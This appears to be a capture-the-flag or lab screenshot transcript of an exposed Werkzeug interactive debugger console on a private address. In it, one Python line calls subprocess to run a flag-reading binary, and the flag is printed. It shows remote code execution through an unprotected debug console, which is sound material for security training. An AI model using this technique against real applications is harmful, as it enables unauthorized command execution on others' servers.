 192.168.25.131:8000/console
110%
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('subprocess').check_output('/home/kali/Desktop/a/readflag')
b'flag{G00d_J0b_P3nt3st3r}\n\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.